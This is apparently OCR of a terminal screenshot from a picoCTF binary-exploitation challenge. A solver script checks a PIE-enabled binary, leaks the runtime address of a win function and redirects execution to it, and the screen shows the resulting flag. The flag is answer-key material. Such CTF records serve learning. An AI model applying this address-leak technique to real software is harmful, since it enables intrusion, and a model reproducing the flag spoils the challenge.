 1 2 3 4
File Actions Edit View Help
vuln
┌──(mensi㉿vbox)-[~/Desktop]
└─$ ./solver
[*] '/home/mensi/Desktop/vuln'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
SHSTK: Enabled
IBT: Enabled
Stripped: No
[+] Opening connection to rescued-float.picoctf.net on port 55160: Done
[+] main_AT_RUNTIME : 0×623994c3b33d
[+] win_AT_RUNTIME : 0×623994c3b2a7
[*] Switching to interactive mode
Enter the address to jump to, ex ⇒ 0×12345: Your input: 623994c3b2a7
You won!
picoCTF{b4s1c_p051t10n_1nd3p3nd3nc3_28a46dcd}
[*] Got EOF while reading in interactive
$
broken_she...
Broken Shell